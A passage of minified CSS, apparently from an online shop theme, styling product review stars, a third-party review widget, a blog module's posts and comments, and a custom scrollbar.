transparent;width:16px;height:16px;margin-left:2px}.small-stars .star-content div.star-on,.small-stars .star-content div.star-hover{background-position:-19px 0}.star-content div.star-hover{cursor:pointer}.grade-stars{position:relative;height:20px;min-width:120px;display:inline-block}.grade-stars.small-stars{min-width:100px}.grade-stars .star-content{position:absolute;top:3px;left:0}.criterion-rating .grade-stars .star-content{top:0}#post-product-comment-modal .star-content div.star a{display:block;position:absolute;text-indent:-5000px}#post-product-comment-modal .criterion-rating{display:flex;flex-direction:row;justify-content:flex-end}#post-product-comment-modal .criterion-rating label{color:#363a41;font-size:14px;font-weight:700}#post-product-comment-form input.error,#post-product-comment-form textarea.error{background-color:#f2dede;border:solid 1px #ebcccc}#post-product-comment-form input.valid,#post-product-comment-form textarea.valid{border:solid 1px #d0e9c6}#product-comments-list-header{padding:20px 15px;color:#232323;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}#product-comments-list-header .comments-nb{padding-left:0;padding-top:3px}#product-comments-list-header .comments-nb .material-icons{margin-right:3px}#product-comments-list .btn-comment{margin:0 auto;display:block}.product-comment-list-item{padding:26px 0;margin:0 0 20px;background-color:#fff;text-align:left}#empty-product-comment{text-align:center}.product-comment-list-item .grade-stars .star-content{margin:0 0 10px}.product-comment-list-item .comment-infos{height:19px;color:#6b868f;font-size:14px;letter-spacing:-.28px;line-height:19px;min-height:100px}.product-comment-list-item .comment-infos .grade-stars{margin-bottom:20px}.product-comment-list-item .comment-content .h4{height:22px;color:#363a41;font-size:16px;font-weight:600;letter-spacing:-.32px;line-height:22px}.product-comment-list-item .comment-content p{color:#363a42;font-size:14px;letter-spacing:-.28px;line-height:19px;word-break:break-word;white-space:pre-wrap}.product-comment-list-item .comment-content .comment-buttons a{color:#6b868f;font-size:14px;letter-spacing:-.28px;line-height:19px;margin-right:8px}.product-comment-list-item .comment-content .comment-buttons a .material-icons{font-size:18px;cursor:pointer}.product-quickview-review{display:flex;flex-direction:row}.product-quickview-review .grade-stars .star-content{margin:0 0 0 0;top:0}#products .thumbnail-container.has-reviews:hover .highlighted-informations,#products .thumbnail-container.has-reviews:focus .highlighted-informations,.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations,.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations,.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations,.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations{height:4.5rem}#products .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,#products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links{min-height:3.7rem}#products .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,#products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants{height:4.125rem}#products .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,#products .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,#products .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,#products .product-miniature .thumbnail-container.has-reviews .online-only.online-only,#products .product-miniature .thumbnail-container.has-reviews .pack.online-only,#products .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .online-only.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .pack.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .online-only.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .pack.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only{top:11.5rem}.product-list-reviews{position:absolute;top:-26px;left:0;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;width:100%;background:rgba(255,255,255,.5);padding:4px 0;visibility:hidden}.product-list-reviews .grade-stars .star-content{top:1px}.product-list-reviews .comments-nb{margin-left:5px;font-size:13px}@media (min-width:960px){#product-comments-list-footer{position:relative;min-height:45px}#product-comments-list-footer .post-product-comment{margin:0 auto;display:block}#product-comments-list-pagination{position:absolute;right:0;top:5px}}@media (max-width:960px){#product-comments-list-footer{display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:space-between}}@media (max-width:768px){#product-comments-list-footer{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:center}#product-comments-list-pagination{margin-bottom:10px}}#product-comments-list-pagination{height:32px}#product-comments-list-pagination ul{display:flex;flex-direction:row;flex-wrap:nowrap}#product-comments-list-pagination ul li span{height:32px;width:24px;margin:0 5px;cursor:pointer;display:block;text-align:center;font-size:20px;line-height:32px;color:#6b868f}#product-comments-list-pagination ul li.active span,#product-comments-list-pagination ul li span.next i,#product-comments-list-pagination ul li span.prev i{font-weight:700}#product-comments-list-pagination ul li.disabled span{opacity:.3;cursor:not-allowed}#product-comments-list-pagination ul li.active span{cursor:not-allowed}#product-comments-list-pagination ul li.hidden{display:none}*{-webkit-font-smoothing:antialiased}#product_widget{max-width:262px;border:1px solid #b0b0b0;background-color:#e5e5e5;height:60px;margin-top:25px;position:relative;background:#f2f2f2 none repeat scroll 0 0;border:1px solid #e0e0e0;box-shadow:0 0 2px 2px #f6f6f6;color:#374853;font-size:1.1em;margin-bottom:2em;padding-top:.5em}#product_widget #stars{text-align:center}#product_widget #end{background:rgba(0,0,0,0) linear-gradient(to bottom,#f4bd38 1%,#cc8f24 100%) repeat scroll 0 0;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:2px;height:22px;position:absolute;width:100%}div.ac_rating{display:inline-block;background:rgba(0,0,0,0) url([data-uri]) no-repeat scroll left bottom;height:24px;text-align:left;margin-bottom:0;margin-top:0;width:122px}div.ac_rating_bg{display:inline-block;text-align:left;background:transparent url([data-uri]) no-repeat scroll left bottom;height:24px}#product_widget #end a{color:#000;display:block;font-weight:700;margin-top:3px;margin-left:33px}#product_widget img#seal{width:96px;margin-top:-8px}#ag-s{color:#6d7f8a;margin:0 0 10px 0px!important;padding-top:16px!important}#ag-s .published{font-weight:600}#ag-s #ag-header{display:block;padding:5px}#ag-s #commentaires{padding:10px}#ag-s .avis-garantis{border-top:2px solid #ccc;padding-bottom:20px}#ag-s .avis-garantis ul.ag-details{list-style:outside none none;margin:15px 0 0}#ag-s .avis-garantis ul.ag-details li{display:inline-block;height:25px;line-height:25px}#ag-s ul#ag-header-text{display:inline-block;list-style:outside none none;margin:22px;vertical-align:top}#more_info_sheets li{margin-bottom:5px}#ag-s .avis-garantis ul.ag-details li.ag-note{font-size:13px;font-weight:600}#ag-s .ag-tr.top:before{border-width:0 14px 13px;bottom:auto;left:10px;top:-13px}#ag-s .ag-tr:before{border-color:#d5d5d5 transparent;border-style:solid;content:"";position:absolute}#ag-s .ag-tr.top:after{border-width:0 13px 13px;left:11px;top:-12px}#ag-s .ag-tr:after{border-color:#fff transparent;border-style:solid;content:"";position:absolute;width:0}#ag-s .ag-tr{border:1px solid #d5d5d5;border-radius:7px;color:#000;margin:7px 0 3px;padding:12px;position:relative}#certificat{display:inline-block;float:right;vertical-align:top;font-size:15px}#seal_im{float:left;margin-left:-30px;margin-top:-15px}#stars{margin-right:18px}.reviewer_name{text-transform:capitalize}#agWidgetH p{color:#175298}#ag-s .reviewTxt p{color:#111}.rad{-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.rad4{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}meta,.metaHide{display:none!important}.agWidget{color:#111;font-family:'Open Sans',sans-serif;font-weight:400}.agWidget .inner,.agWidget .inner2{padding:12px}.reviewGlobal{display:inline-block!important;vertical-align:top!important;color:#175298!important}.reviewGlobal p{margin:0!important;padding:0!important;display:block!important;font-size:12px!important;line-height:12px!important;letter-spacing:0!important;margin-bottom:10px!important}.steavisgarantisStar{width:111px;max-width:111px;position:relative;margin:0 0 0 -4px;padding:0;height:30px;margin-bottom:4px}.steavisgarantisStar span{width:100%;display:block;height:30px;position:absolute;left:0;top:0;background:url([data-uri]) left center;background-size:111px 30px}.steavisgarantisStar svg.note{height:30px;width:auto;position:relative;z-index:2;overflow:hidden}.largeNote,.largeNote p{font-family:'Oswald',Arial;font-weight:700;font-size:22px;line-height:22px;letter-spacing:0;color:#175298}.largeNote big{font-size:36px;letter-spacing:-2px}.reviewList{padding:4px 0;margin:8px auto 12px auto;line-height:16px;font-family:'Open Sans',sans-serif;text-align:left}.reviewList li{list-style:none;border-top:1px dashed #c5cee0;padding:10px 0;position:relative}.author{letter-spacing:0;font-size:15px;line-height:18px;color:#175298;font-weight:600}.author .authorAvatar{float:left;margin:4px 8px 8px 0;width:24px}.author .agFlag{margin:0 0 -3px 5px;width:16px;vertical-align:initial!important}.author .time{display:inline-block;font-size:9.5px;font-weight:400}.customAnswers{font-style:italic}.customAnswerLabel{font-weight:600}.reviewTxt p,.reponse p{display:block;margin:4px 0 0 0;font-size:12px;line-height:14px;letter-spacing:0}.reviewTxt meta{display:none}.reponse{display:block;padding:8px 12px;background:#fff;margin-top:10px}.reponse span{font-size:11px;line-height:11px;color:#175298;letter-spacing:0}.reponse span img{margin-right:6px;float:left;width:12px}.reponse p{font-style:italic;font-size:12px}.steavisgarantisStats{display:inline-block}.steavisgarantisStats .item{height:116px;display:inline-block;margin:0 2px}.steavisgarantisStats .item .stat,.steavisgarantisStats .item .name,.steavisgarantisStats .item .stat .note .value{display:block;width:20px}.steavisgarantisStats .item .stat{height:88px;background:none;position:relative;border:0 solid red}.steavisgarantisStats .item .stat .note{position:absolute;left:0;bottom:0;height:0;width:20px;background:#f5d700;text-align:center}.steavisgarantisStats .item .stat .note .value{position:absolute;top:-8px;left:0;font-size:9px;text-align:center;color:#777}.steavisgarantisStats .item .name{font-size:11px;text-align:center;height:20px;line-height:20px;color:#f5d700;letter-spacing:0}.agBt{display:inline-block;background:#175298;border:1px solid #175298;color:#ffffff!important;font-size:11px!important;line-height:11px;letter-spacing:1px;text-transform:uppercase;text-align:center;padding:4px 10px;width:auto;text-decoration:none!important}.agBt:hover{background:none;color:#175298!important;text-decoration:none!important}.agBtBig{font-size:11px;line-height:11px;padding:5px 14px}#agWidgetH{display:block;width:100%;max-width:275px;line-height:0;text-align:center;margin:20px 0;white-space:nowrap}#agWidgetH .logoAg{max-height:77px;display:inline-block;margin-right:6%}#agWidgetH .inner{padding-bottom:12px}#agWidgetH .reviewGlobal{text-align:left}#agWidgetSide{display:block;width:100%;max-width:100%;line-height:0;text-align:center;padding-bottom:18px}#agWidgetSide .inner{padding:12px 12px 0 12px}#agWidgetSide .logoAg{display:block;margin:8px auto 24px auto}#agWidgetSide .reviewList{max-height:300px;width:100%;overflow-x:hidden;overflow-y:scroll}#agWidgetSide .reviewList::-webkit-scrollbar-track{border-radius:2px;background-color:#175298}#agWidgetSide .reviewList::-webkit-scrollbar{width:2px;background-color:#f5d700}#agWidgetSide .reviewList::-webkit-scrollbar-thumb{border-radius:2px;background-color:#f5d700}#agWidgetSide .reviewList li{width:92%;margin:0 0 0 5%}#agWidgetSide .author{line-height:16px;font-size:14px}.topBar{background:#2c2c2c;color:#fff;text-align:center;font-size:13px;line-height:11px;letter-spacing:2px;padding:10px 0;text-transform:uppercase}#agWidgetMain{display:block;width:100%;max-width:100%;line-height:0;text-align:center;overflow:hidden;padding-bottom:12px;margin:0}#agWidgetMain .inner{text-align:left;overflow:hidden;height:106px;padding:25px 14px 20px 14px}#agWidgetMain .logoCont,#agWidgetMain .statCont,#agWidgetMain .reviewCont{display:inline-block;height:100px;vertical-align:top}#agWidgetMain .logoCont{display:inline-block;width:41%}#agWidgetMain .statCont{width:28%;text-align:center;min-width:140px}#agWidgetMain .reviewCont{width:20%;text-align:right}#agWidgetMain .logoCont img{max-width:151px}#agWidgetMain .logoCont .agBt{margin:6px 0 0 12px}#agWidgetMain .reviewCont .reviewGlobal{text-align:center;padding-top:26px}#agWidgetMain .largeNote{font-size:24px;line-height:28px;letter-spacing:-1px}#agWidgetMain .largeNote big{font-size:50px;letter-spacing:-3px}#agWidgetMain .reviewList{padding:0;margin:0 auto 8px auto}#agWidgetMain .reviewList li{border-top:none;padding:16px 20px;margin:0}#agWidgetMain .largeNote{width:120px}#agWidgetMain .logoAg{display:block;margin:10px}#agWidgetMain .steavisgarantisStar{position:absolute;top:12px;right:16px}#agWidgetMain .reviewTxt p{font-weight:400;margin:6px 0;letter-spacing:0;padding:0}#agWidgetMain .certificateBtn{padding:5px 15px}@media (max-width:600px){#agWidgetMain .statCont{display:none!important}#agWidgetMain .logoCont{width:60%}#agWidgetMain .reviewCont{width:35%}}@media (max-width:400px){#agWidgetMain .reviewList .steavisgarantisStar{display:block!important;position:relative;top:auto;right:auto}}#agWidgetMain .agReviewsLegal{margin-top:5px;font-size:10px;padding-left:12px}#agWidgetMain .agReviewsLegal span{vertical-align:super;color:#7a7a7a}.tippy-box{background-color:#FFF;color:#282829;border-radius:5px;font-size:12px;box-shadow:0 0 10px rgba(0,0,0,.1);font-family:"Open Sans",sans-serif;padding:5px}.tippy-box .tippy-arrow{color:#FFF}.tippy-box[data-placement=bottom] .tippy-arrow{box-shadow:0 -15px 10px rgba(0,0,0,.1)}.tippy-box[data-placement=top] .tippy-arrow{box-shadow:0 15px 10px rgba(0,0,0,.1)}.tippy-box ul{list-style:disc;padding-left:15px;margin-bottom:0}.bgGrey0{background:#f9f9f9}.bgGrey1{background:#f3f3f3}#agWidgetH{background:#f3f3f3;background:-moz-linear-gradient(left,#f3f3f3 0%,#fdfdfd 16%,#fefefe 26%,#f3f3f3 51%);background:-webkit-linear-gradient(left,#f3f3f3 0%,#fdfdfd 16%,#fefefe 26%,#f3f3f3 51%);background:linear-gradient(to right,#f3f3f3 0%,#fdfdfd 16%,#fefefe 26%,#f3f3f3 51%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f3f3',endColorstr='#f3f3f3',GradientType=1);-moz-box-shadow:inset 0 0 0 1px #dfdfdf;box-shadow:inset 0 0 0 1px #dfdfdf}#agWidgetSide,#agWidgetMain{background:#fefefe;background:-moz-linear-gradient(top,#fefefe 7%,#fefefe 28%,#f3f3f3 52%);background:-webkit-linear-gradient(top,#fefefe 7%,#fefefe 28%,#f3f3f3 52%);background:linear-gradient(to bottom,#fefefe 7%,#fefefe 28%,#f3f3f3 52%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fefefe',endColorstr='#f3f3f3',GradientType=0);-moz-box-shadow:inset 0 0 0 1px #dfdfdf;box-shadow:inset 0 0 0 1px #dfdfdf}.agBt{-webkit-transition:background 0.4s ease;-moz-transition:background 0.4s ease;-ms-transition:background 0.4s ease;-o-transition:background 0.4s ease;transition:background 0.4s ease}#agWidgetMain .inner.bgGrey1{box-sizing:initial!important}@media screen and (max-width:750px){.agJsWidget{display:none}#steavisgarantis.agWidget.rad{display:none}}#categoryStarsMain{-moz-transform:scale(1);margin-top:-10px;margin-bottom:-3px;zoom:.61;display:flex;justify-content:center;white-space:nowrap}.categoryStars{display:inline-block;width:111px;max-width:111px;position:relative;margin:0 0 5px -4px;padding:0;height:18px;margin-bottom:4px}.categoryStars span{width:100%;display:block;height:30px;min-height:auto;position:absolute;left:0;top:0;background:url([data-uri]) left center;background-size:111px 30px}.categoryStars svg.note{height:30px;width:auto;position:relative;z-index:2;overflow:hidden}.categoryStarsStr{display:inline-block;font-weight:400;font-size:normal;margin-top:6px}.de .largeNote,.de .largeNote p,.de .author{color:#333}.de .authorAvatar,.it .authorAvatar,.de .reponse img,.it .reponse img{filter:grayscale(1)}.es .authorAvatar{filter:brightness(.4)}#agWidgetH.de p{color:#333}#agWidgetH.it p,.it .largeNote,.it .largeNote p{color:#333}.it .author,.it .reponse span{color:#333}#agWidgetH.es p,.es .largeNote,.es .largeNote p{color:#021F3C}.es .author{color:#021F3C}#agWidgetH.inline{background:none!important;box-shadow:none!important;max-width:300px!important;margin:5px 0;zoom:.85}#agWidgetH.inline .inner{padding:0;margin:0}#agWidgetH.inline .reviewGlobal{display:flex!important;justify-content:flex-start!important;align-items:center!important;position:relative!important}#agWidgetH.inline p{color:#000!important;text-align:center;text-transform:none;margin:0 0 0 10px!important;font-weight:500}#agWidgetH.inline .agBt{display:flex!important;align-items:center;background:none!important;border:none!important;padding:0!important;margin:0!important}#agWidgetH.inline .steavisgarantisStar{margin:0!important}.de .agBt:hover{background:none;color:#333333!important;text-decoration:none!important}.de .agBt{background:#333;border:1px solid #333}.it .agBt:hover{background:none;color:#067a45!important;text-decoration:none!important}.it .agBt{background:#067a45;border:1px solid #067a45}.es .agBt:hover{background:none;color:#021F3C!important;text-decoration:none!important}.es .agBt{background:#021F3C;border:1px solid #021F3C}@-moz-document url-prefix(){.categoryStarsStr{margin-top:7px}}.blogs-container img{margin-bottom:10px}.blogs-container .childrens{padding:20px 0}.blogs-container .product-count{margin-bottom:1rem;padding-top:.5rem;padding-bottom:.5rem;text-align:center}.blogs-container .pagination .material-icons{font-size:15px;vertical-align:-3px}.blogs-container .blog-image img{max-width:100%}.blog-detail .blog-image{text-align:center}.blog-item{position:relative;padding:0 0 50px}.blog-item .blog-image-container{position:relative}.blog-item .title{margin:0 0 20px;font-size:18px;font-weight:500;font-family:"Rubik",sans-serif}.blog-item .title a{line-height:24px;color:#333}.blog-item .title a:hover{color:#000}.blog-item .blog-info p{margin:0}.blog-item .blog-image{margin-bottom:10px}.blog-item .blog-meta{color:#999;margin-bottom:30px;font-size:10px;text-transform:uppercase}.blog-item .blog-meta>span{margin:0 10px 0 0}.rtl .blog-item .blog-meta>span{margin:0 0 0 10px}.blog-item .blog-meta a{color:#999}.blog-item .blog-meta a:hover{color:#000}.blog-item .blog-meta i{font-size:16px;vertical-align:-3px;margin:0 5px 0 0}.rtl .blog-item .blog-meta i{margin:0 0 0 5px}.blog-item .blog-meta i.icon-font{font-size:12px;vertical-align:0}.blog-item .blog-shortinfo{margin-bottom:0;padding:0 0 10px}.blog-item .more{border:0;background:none;color:#333;font-size:12px;padding:5px 0;background:none;box-shadow:none}.blog-item .more:active,.blog-item .more:focus,.blog-item .more:hover{background:none;color:#000}.blog-detail{line-height:24px}.blog-detail .blog-title{text-align:center;margin:20px 0 10px;line-height:1.5}.blog-detail .blog-description{padding:30px;background:#f9f9f9;margin:0 0 30px}.blog-detail .product-count{margin-bottom:1rem;padding-top:.5rem;padding-bottom:.5rem;text-align:center}.blog-detail .blog-meta{margin-bottom:20px;text-align:center}.blog-detail .blog-meta a{color:#ccc}.blog-detail .blog-meta a:hover{color:#000}.blog-detail .blog-meta>span{color:#ccc;font-size:14px;margin:5px;display:inline-block;vertical-align:top}.blog-detail .blog-meta>span .material-icons{font-size:15px;vertical-align:-2px}@media (min-width:576px){.blog-detail .blog-tags,.blog-detail .social-share{display:inline-block}}.social-wrap:after{content:"";display:block;clear:both}.extra-blogs h4{margin:20px 0}#blog-category>.inner>h3{display:inline-block;font-size:11px;text-transform:uppercase;padding:10px;color:#666;background:#eee;margin:0 0 20px}.fb_iframe_widget iframe{left:0;right:0;top:0}.blog-tags,.extra-blogs,.blog-comments,.social-share,.blog-comment-block{margin-bottom:20px}.blog-comment-block{margin-top:50px;padding-top:50px;border-top:2px solid #000}#blog-localengine{max-width:600px;margin:auto}#blog-localengine h3{text-align:center}#blog-localengine h3:before{content:"xxx";margin:0 35px 0 0;color:#888;font-size:10px;vertical-align:middle;font-family:"Rubik",sans-serif;text-transform:none}.rtl #blog-localengine h3:before{margin:0 0 0 35px}#blog-localengine h3:after{content:"xxx";margin:0 0 0 35px;color:#888;font-size:10px;vertical-align:middle;font-family:"Rubik",sans-serif;text-transform:none}.rtl #blog-localengine h3:after{margin:0 35px 0 0}@media (min-width:576px){.blog-tags{float:right}.rtl .blog-tags{float:left}}.blog-tags a span{line-height:1;padding:3px 0;margin:0 8px;border-bottom:1px solid #000;display:inline-block;font-size:12px}.blog-tags a:hover span{color:#000;border-color:#000}.extra-blogs ul li{border-bottom:dotted 1px #eee}.extra-blogs ul li a{padding:10px 0;display:block}.blog-video-code .inner{background:#DDD;padding:12px;margin-bottom:15px;text-align:center}.blog-video-code .inner iframe{max-width:100%}.comment-item{padding:12px 0}.comment-item img{padding:0 12px 0 0;float:left}.rtl .comment-item img{padding:0 0 0 12px}.rtl .comment-item img{float:right}.extra-blogs{clear:both}.comment-wrap{overflow:hidden;background:#FFF;border:1px solid #eee;padding:20px;position:relative;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.comment-wrap .comment-meta{border-bottom:1px solid #eee;font-size:11px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding-bottom:10px;margin-bottom:12px}.comment-wrap .comment-infor>span{font-weight:600;margin-right:5px}.rtl .comment-wrap .comment-infor>span{margin-left:5px;margin-right:inherit}.comment-wrap .comment-infor>span>span{font-weight:400;white-space:inherit}.comment-link{display:block}.social-share .social-wrap>div{float:left;margin-right:10px}.rtl .social-share .social-wrap>div{float:right}.rtl .social-share .social-wrap>div{margin-left:10px;margin-right:inherit}.social-share .social-heading{padding-right:12px}.rtl .social-share .social-heading{padding-left:12px;padding-right:inherit}.ipts-captcha img{float:left;padding-right:12px;margin-bottom:10px}.rtl .ipts-captcha img{float:right}.rtl .ipts-captcha img{padding-left:12px;padding-right:inherit}.ipts-captcha input{width:100px;height:35px}.blog-comment-block .fb-comments{margin:0 -8px}#blog-localengine .comments{margin-bottom:30px}#blog-localengine .btn-submit-comment{min-width:110px}#blog-localengine .form-horizontal{margin-bottom:30px;background:#fff;padding:20px}#blog-localengine .form-horizontal .col-lg-3{display:none}#blog-localengine .form-horizontal .col-lg-9{width:100%}#blog-localengine .form-horizontal>.form-group:last-child{position:relative}#blog-localengine .form-horizontal>.form-group:last-child>div{width:100%;text-align:center}#blog-localengine .form-horizontal label{display:block;margin-bottom:0;padding-top:7px}#blog-localengine .form-horizontal .form-group:last-child{margin-bottom:0}.leoblog-cssload-container{width:100%;height:35px;text-align:center;display:none}.cssload-speeding-wheel{margin:0 0 0 45px;border:3px solid #000;border-left-color:transparent;border-right-color:transparent;width:35px;height:35px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-animation:cssload-spin 700ms infinite linear;-moz-animation:cssload-spin 700ms infinite linear;animation:cssload-spin 700ms infinite linear}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.blog-menu li{position:relative}.blog-menu ul{margin:0}.blog-menu ul>li>a{font-weight:400;border-bottom:1px solid #eee;width:100%;display:inline-block;margin:0;padding:10px 0}.blog-menu ul>li:last-child>a{border-bottom:none}.blog-menu ul>li li a{font-size:13px}.blog-menu .collapse-icons{position:absolute;top:5px;padding:0;cursor:pointer;width:30px;height:30px;line-height:30px;text-align:center;right:0}.rtl .blog-menu .collapse-icons{left:0;right:auto}.blog-menu .collapse-icons .material-icons{font-size:.9375rem;vertical-align:0}.blog-menu .collapse-icons[aria-expanded="true"] .add{display:none}.blog-menu .collapse-icons[aria-expanded="true"] .remove{display:inline-block}.blog-menu .collapse-icons .add,.blog-menu .collapse-icons .remove{color:#000}.blog-menu .collapse-icons .add:hover,.blog-menu .collapse-icons .remove:hover{color:#000}.blog-menu .collapse-icons .remove{display:none}.blog-lastest-rss{float:right!important;position:relative;top:-35px}.blog-lastest-rss a{color:#f8991d}.blog-lastest-rss a:before{content:"\f09e";font-family:"FontAwesome";font-size:30px;margin-right:5px}.rtl .blog-lastest-rss a:before{margin-left:5px;margin-right:inherit}.blog-lastest-rss a:hover{color:#000}@media (min-width:576px){.blogs-container .product-count,.blog-detail .product-count{text-align:right;margin-top:1rem}.rtl .blogs-container .product-count,.rtl .blog-detail .product-count{text-align:left}}@media (max-width:767px){#blog-localengine .form-horizontal label{text-align:left}.rtl #blog-localengine .form-horizontal label{text-align:right}.blog-detail .pagination,.blogs-container .pagination{text-align:center}.blog-detail .page-item,.blogs-container .page-item{display:inline-block}.blog-video-code iframe{width:100%}}@media (max-width:575px){.comment-wrap .comment-meta{display:inline-block}.comment-wrap .comment-meta>span{display:inline-block;margin:5px 0;width:100%;float:left}.rtl .comment-wrap .comment-meta>span{float:right}}#blog-listing>h1{text-align:center;margin-bottom:30px}#blog-listing>h1 span{color:#000}.leo-block-sidebar .list-item{margin:0 0 20px;position:relative}.leo-block-sidebar .list-item:hover .blog-image img{transform:scale(1.1)}.leo-block-sidebar .blog-content{background:#f9f9f9;border-radius:0 0 5px 5px;min-height:50px;padding-bottom:10px}.leo-block-sidebar .post-name a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:14px;font-weight:500;padding:10px}.leo-block-sidebar .info{position:absolute;top:10px;left:10px;background:#fff;padding:5px;font-size:10px;color:#000;border-radius:5px;pointer-events:none}.leo-block-sidebar .blog-image{border-radius:5px 5px 0 0;overflow:hidden}.leo-block-sidebar .blog-image img{transition:all .2s}.leo-blog-tags .block_content a{display:inline-block;padding:5px 10px;margin:0 3px 5px 0;border:1px solid #e5e5e5;border-radius:5px;color:#999}.leo-blog-tags .block_content a:hover{color:#333;border-color:#333}.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr!important}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:12px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:12px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:12px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools 